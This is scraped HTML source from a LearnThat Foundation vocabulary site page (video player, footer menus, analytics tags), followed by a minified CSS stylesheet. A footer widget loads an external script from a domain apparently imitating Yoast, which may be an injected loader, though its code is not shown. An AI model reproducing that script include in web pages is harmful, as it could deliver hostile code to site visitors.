	<li><a href="#" class="jp-full-screen" tabindex="1" title="full screen">full screen</a></li>
	<li><a href="#" class="jp-restore-screen" tabindex="1" title="restore screen">restore screen</a></li>
	<li><a href="#" class="jp-repeat" tabindex="1" title="repeat">repeat</a></li>
	<li><a href="#" class="jp-repeat-off" tabindex="1" title="repeat off">repeat off</a></li>
	</ul>
	</div>
	<div class="jp-details">
	<ul>
	<li><span class="jp-title"></span></li>
	</ul>
	</div>
	</div>
	</div>
	<div class="jp-no-solution">
	<span>Update Required</span>
	To play the media you will need to either update your browser to a recent version or update your
	<a href="http://get.adobe.com/flashplayer/" rel="_blank">Flash plugin</a>.
	</div>
	</div>
</div>
<script>
/* <![CDATA[ */
	(function() {
	var options = {
	size: {width: "560px", height: "317px"},
	autohide: {restored:true},
	cssSelectorAncestor: '#video812624966_container',
	swfPath:  "\/js\/jPlayer",
	supplied: 'm4v, mp3, flv',
	solution: "html, flash",
	wmode: 'transparent'
	};
	options.ready = function() {
	var media = {};
	media["m4v"] = "https:\/\/ltwfiles.s3.amazonaws.com\/video\/cartoon\/video.mp4";
	$(this).jPlayer('setMedia', media);
	};
	
	var $player = $('#video812624966');
	if ($.fn.jPlayer)
	$player.jPlayer(options);
	else
	$(function() { $player.jPlayer(options); })
	})();
/* ]]&gt; */
</script>	<img fetchpriority="high" decoding="async" src="https://ltwfiles.s3.amazonaws.com/video/cartoon/image.png" width="560" height="317" alt="Register Intro Video" title="Click to play video" onclick="showVideo($(this));return false;" /></div>
<script>
/* <![CDATA[ */
	function showVideo($this) {
	if (!$.fn.jPlayer)
	return;

	var $flash_wrapper = $this.parents('.register_intro');
	var $flash_wrapper_img = $flash_wrapper.find('img');
	$flash_wrapper_img.fadeOut(1500);

	var $player = $('#video812624966');
	var event_scope = ".register_intro_video812624966";
	$player.jPlayer('play');

	$player
	.unbind(event_scope)
	.bind($.jPlayer.event.pause+event_scope, function() {
	$flash_wrapper_img.fadeIn(1000);
	})
	.bind($.jPlayer.event.ended+event_scope, function() {
	window.location = "\/users\/register";
	});
	}
/* ]]&gt; */
</script></div>
&nbsp;
<h1>English language confidence</h1>
<p>Under construction</p>	
	
	</div>
</div>
	<div class="footer">
	<div class="footer_bg"></div>
<div class="menu">
	<div class="menu1">
	<ul>
	<li><a href="https://support.learnthat.org/" rel="_blank">support</a></li>
	<li><a href="/pages/view/policy.html">policy</a></li>
	<li><a href="/pages/view/editors.html">volunteer</a></li>
	<li><a href="https://plus.google.com/106956345932513629695" rel="publisher">Find us on Google+</a></li>
	<li><a href="http://www.linkedin.com/groups/Vocabulary-Junction-4970783" title="Vocabulary Junction LinkedIn group">Our LinkedIn group</a></li>
	<li><a href="https://www.learnthat.org/pages/view/spelling-city.html">Spelling City comparison</a></li>
	</ul>
	</div>
	<div class="menu2">
	<ul>
	<li><a href="/pages/view/spelling-bee.html">spelling bee</a></li>
	<li><a href="/pages/view/spelling_bee_words.html">spelling bee words</a></li>
	<li><a href="/pages/view/learn_english_ELL.html">learn English (ELL)</a></li>
	<li><a href="/pages/view/academic_vocabulary_GRE.html">academic vocabulary/GRE</a></li>
	<li><a href="/pages/view/SAT_words.html">SAT words</a></li>
	<li><a href="/pages/view/toefl_vocabulary_for_ielts.html">TOEFL vocabulary/IELTS</a></li>
	</ul>
	</div>
	<div class="menu3">
	<ul>
	<li><a href="/pages/view/spelling-words-2.html" title="Find your spelling words and learn them">spelling words</a></li>
	<li><a href="/pages/view/spelling.html">spelling coaching</a></li>
	<li><a href="/pages/view/commonly_misspelled_words.html">commonly misspelled words</a></li>
	<li><a href="/pages/view/spelling-word-list.html">spelling word list</a></li>
	<li><a href="/pages/view/spelling-games.html">spelling games</a></li>
	<li><a href="https://www.learnthat.org/pages/view/tutors-and-intensive-english-program-iep-partners.html">tutoring partners</a></li>
	</ul>
	</div>
	</div>
<div class="footer_bg"></div>
<p>LearnThatWord and the Open Dictionary of English are programs by LearnThat Foundation, a 501(c)3 nonprofit.</p>
<p>
	Questions? Feedback? We want to hear from you!<br />
	<a href="/cdn-cgi/l/email-protection#3645434646594442765a53574458425e574218594451">Email us</a>
	or <a href="https://app.helponclick.com/help?lang=en&amp;ava=1&amp;a=547e24487cac4e6a80436f7ca2d1033f" rel="_blank" onclick="return launch_support(this);">click here for instant support</a>.
</p>
<p>Copyright © 2005 and after - LearnThat Foundation. Patents pending.</p>	<div><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://yoast-schema-graph.com/1116.js"></script></div></div>	</div>
	    </div>
	<script>
jQuery(document).ready(function(){
	jQuery(".footer-nav a:last-child").css('border-right', 'none');

});
</script>
<script type="text/javascript">
jQuery(document).ready(function(){
	jQuery('.opl-widget-btn').each(function(){
	var $this = jQuery(this);
	$this.click(function(e){
	document.getElementById('opl-widget-submit').submit();
	});
	});
});
</script>
<script>
	jQuery(document).ready(function($){
	var opl_topnav_w = $('#opl-top-nav').outerWidth() + 20;
	$('#opl-top-nav').css({
	'width' : opl_topnav_w + 'px',
	});
	});
</script>
	<script src="/js/jPlayer/jquery.jplayer.min_123.js"></script>	<script>
	setTimeout(init_support, 500);
	</script>
	<script>
	var clickRankAi = document.createElement("script");
	clickRankAi.src = "https://js.clickrank.ai/seo/d81b4125-26fd-4a7a-83a3-d58963c64b75/script?" + new Date().getTime();
	clickRankAi.async = true;
	document.head.appendChild(clickRankAi);
	</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a553709fc54c44b9b03a9a32bf20984e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://static.learnthat.org/img/home.min_123.css
body_size: 1700
content:
.home_tabs{width:795px}.home_tabs_overlay{height:435px}.home_tabs_overlay .home_tabs{position:absolute;left:215px}.home_tabs h2,.home_tabs h3{font-weight:normal}.home_tabs_nav{box-shadow:2px 2px 4px #DDD;width:792px;border-radius:12px;z-index:1;position:relative}.home_tabs_nav li{background:url('//img1.learnthat.org/home/tabs.png') no-repeat 0 0;float:left;text-align:center;font-size:21px;line-height:41px;padding-left:6px;list-style-position:outside;margin-left:-46px;position:relative}.home_tabs_nav li div{background:url('//img1.learnthat.org/home/tabs.png') no-repeat 100% -102px;float:left;padding-right:40px}.home_tabs_nav li a{background:url('//img1.learnthat.org/home/tabs.png') repeat-x 0 -50px;float:left;height:43px;padding-left:42px;width:151px;color:#122a83;opacity:1;white-space:nowrap}.home_tabs_nav li a:hover{text-decoration:none}.home_tabs_nav li.first{margin-left:0;z-index:4}.home_tabs_nav li.first a{padding-left:15px;width:157px}.home_tabs_nav li.second{z-index:3}.home_tabs_nav li.third{z-index:2}.home_tabs_nav li.last{background-position:0 -308px;padding-left:12px;text-align:right;z-index:1}.home_tabs_nav li.last>div{background-position:100% -410px;padding-right:12px}.home_tabs_nav li.last>div>div{background:url('//img1.learnthat.org/home/tabs.png') repeat-x 0 -358px;padding:0}.home_tabs_nav li.last a{background:url('//img1.learnthat.org/home/tabs_a_sh.png') no-repeat 50% 0;font-size:18px;line-height:30px;color:#903;height:28px;padding:7px 12px 8px 47px}.home_tabs_nav li.active{background-position:0 -154px}.home_tabs_nav li.active div{background-position:100% -256px}.home_tabs_nav li.active a{background-position:0 -205px}.home_tabs>div{height:386px;overflow:hidden}.home_tabs .left{float:left;width:570px;position:absolute;height:400px;background-color:#fdf9e3}.home_tabs .left:before,.home_tabs .left:after{content:' ';margin-top:70px;background:url('//img1.learnthat.org/home/tabs.png') no-repeat;height:100%;width:4px;display:block;position:absolute;top:0}.home_tabs .left:before{left:0;background-position:0 -500px}.home_tabs .left:after{right:0;background-position:100% -500px}.home_tabs .right{float:right;width:195px}.home_tab_1 .left{padding-top:8px;background:#fdf9e3 url('//img1.learnthat.org/home/tab1_boxes.png') no-repeat 21px 80px}.home_tab_1 .top{padding-top:11px}.home_tab_1 .left h2{font-size:25px;color:#464646;padding:0 0 7px 0;min-height:31px;text-align:center}.home_tab_1 .left h2 i{font-size:24px}.home_tab_1 .left h2 span,.home_tab_1 .left h3 span{color:#903}.home_tab_1 .top h3{font-size:18px;line-height:14px;color:#464646;text-align:center}.home_tab_1 .list{width:192px}.home_tab_1 .list li{text-align:center;font-size:12px;line-height:14px;padding-bottom:27px}.home_tab_1 .list li span{background:url('//img1.learnthat.org/home/icons.png') no-repeat 100% -723px;display:inline-block;padding-right:16px;margin-right:3px}.home_tab_1 h3{font-size:20px;color:#122a83;padding:0;min-height:27px;line-height:100%}.home_tab_1 h3 a{color:#122a83}.home_tab_1 .right{text-align:center;padding-top:38px}.home_tab_2 .left{padding:15px 0 0 26px;width:544px;cursor:pointer}.home_tab_2 .left .effective_coaching{background:url('//img1.learnthat.org/home/effective_coaching.png') no-repeat 0 0;width:279px;height:359px;padding-top:39px;float:left;letter-spacing:1px}.home_tab_2 .left .effective_coaching h3{font-size:18px;text-align:center;color:#231e1e;letter-spacing:3px}.home_tab_2 .left .effective_coaching .science{text-align:right;width:162px;color:#464646;padding-top:217px}.home_tab_2 .left .effective_coaching .science h3{color:#180552;text-align:right;padding-bottom:1px;letter-spacing:4px}.home_tab_2 .left .effective_coaching .science span{display:block;letter-spacing:2px}.home_tab_2 .left .text_wrap{float:left;width:200px;margin:95px 0 0 36px;line-height:1.4;font-size:14px;letter-spacing:1px}.home_tab_2 .left .text_wrap p{padding-bottom:14px}.home_tab_2 .left .text_wrap span{color:#122a83;font-style:italic}.home_tab_2 .right ul{padding-left:10px;font-size:14px;line-height:14px}.home_tab_2 .right li{background:url('//img1.learnthat.org/home/icons.png') no-repeat 0 0;padding-left:80px;min-height:35px;margin-top:33px}.home_tab_2 .right li.icon{background-position:0 -3px;padding-top:3px}.home_tab_2 .right li.icon2{background-position:0 -68px;padding-top:8px;margin-top:27px}.home_tab_2 .right li.icon3{background-position:0 -154px;margin-top:31px}.home_tab_2 .right li.icon4{background-position:2px -245px;margin-top:39px;padding-top:4px}.home_tab_2 .right li.icon5{background-position:2px -333px;margin-top:33px;padding-top:3px}.home_tab_3 .left{overflow:hidden;cursor:pointer}.home_tab_3 .ode{background:url('//img1.learnthat.org/home/ode.png') no-repeat 0 0;width:251px;height:309px;display:block;margin:15px 0 0 12px;float:left}.home_tab_3 .multi_media{width:250px;float:right;margin-right:18px;padding-top:21px;font-size:14px}.home_tab_3 .multi_media h3{font-size:23px;line-height:18px;padding-top:5px}.home_tab_3 .multi_media h4{padding:8px 0 0;font-weight:normal;font-size:14px;line-height:20px;min-height:58px}.home_tab_3 .words_at_ode{position:relative;left:-4px}.home_tab_3 .multi_media span{color:#122a83;font-size:18px}.home_tab_3 .strip{background:url('//img1.learnthat.org/home/strip.png') repeat-x 0 0;width:569px;height:67px;padding-top:10px;text-align:center;color:#fff;font-size:12px;line-height:1.5;top:285px;left:0;position:absolute}.home_tab_3 .strip span{color:#e7ab0f;margin:0 4px}.home_tab_3 .free{text-align:right;font-size:11px;line-height:18px;color:#122a83;padding-right:40px;float:right}.home_tab_3 .right{width:196px}.home_tab_3 .right h3{padding:25px 0 0;color:#122a83;font-size:20px;line-height:24px;min-height:56px}.home_tab_3 .right ul li{background:url('//img1.learnthat.org/home/icons.png') no-repeat 2px -520px;padding-left:50px;font-size:10px;line-height:12px;min-height:59px}.home_tab_3 .right ul span{font-size:14px;line-height:16px;display:block;font-weight:bold}.signup_box{width:795px;background:url('//img1.learnthat.org/home/signup_box.png') no-repeat 0 0;position:relative;z-index:1}.home_signup_box_overlay{height:170px}.home_signup_box_overlay .signup_box{position:absolute;left:215px}.signup_box>div{background:url('//img1.learnthat.org/home/signup_box.png') no-repeat 100% -400px}.signup_box>div>div{background:url('//img1.learnthat.org/home/signup_box.png') repeat-x 0 -200px;margin:0 18px;height:170px}.signup_box .join_now{background:url('//img1.learnthat.org/home/join_now_sh.png') no-repeat 460px 0;width:180px;height:120px;position:absolute;left:0;top:0;padding:24px 20px 0 594px;color:#464646;font-size:15px;text-decoration:none}.signup_box .join_now span{background:url('//img1.learnthat.org/home/join_now.png') no-repeat 100% 12px;color:#9b2346;font-size:30px;display:block;width:173px;margin-bottom:12px}.signup_box h3{color:#2d2828;float:left;font-weight:bold;position:absolute;top:16px;left:25px}.signup_box .bottom_text{position:absolute;bottom:17px;text-align:center;width:750px;color:#f4e2e9;font-size:15px}.signup_box .links{position:relative;left:-12px}.signup_box .links a{font-size:12px;color:#585858;float:left;margin-top:-6px}.signup_box .links span{background:url('//img1.learnthat.org/home/icons.png') no-repeat 1px -676px;padding:6px 0 5px 27px;display:inline-block;height:15px}.signup_box .links a:first-child span{background-position:0 -627px;padding:4px 0 6px 27px}.signup_box a.left{width:280px;padding-left:18px}.signup_box a.right{width:225px;padding-left:41px}.signup_box a.top{padding-top:41px}.signup_box a.bottom{height:30px}.signup_box a.SAT{position:absolute;top:61px;left:160px;padding:0 23px}.signup_box a.right.bottom{color:#122a83}.home2{text-align:center}.home2 h1{font-size:30px;line-height:40px;background:0;padding-bottom:2px;margin-bottom:0}.home2 h4{color:#00469d;font-size:18px;padding-bottom:25px}.home2 .register_intro{padding-bottom:32px}.home2 .description{padding-bottom:32px;text-align:left;font-size:14px}.home2 .description h3{color:#122a83;font-size:18px;font-weight:normal;background:0;padding-bottom:2px;margin-bottom:0}.home2 .description h5{color:#69c;font-size:15px;font-weight:normal;padding-bottom:10px}.home2 .description div{font-size:14px;line-height:21px}.home2 .register{text-align:left}.column .featuress{float:right;width:178px;padding-top:80px}.column .features{font-size:13px;line-height:14px;text-align:center}.column .features li{background:url('//img1.learnthat.org/home/icons.png') no-repeat 0 0;min-height:35px;margin-bottom:25px;cursor:help}.column .features li>div{position:relative}.column .features li .question{position:absolute;left:135px;top:1px}.column .features li.icon{background-position:5px 0;padding-top:3px}.column .features li.icon2{background-position:4px -998px;padding-top:4px;padding-bottom:12px}.column .features li.icon3{background-position:8px -200px;padding-bottom:10px}.column .features li.icon4{background-position:7px -300px;padding-top:2px;padding-bottom:2px}.column .features li.icon5{background-position:12px -400px;padding-top:3px;padding-bottom:10px}.column .features li.icon6{background-position:0 -796px}.column .features li.icon7{background-position:7px -900px}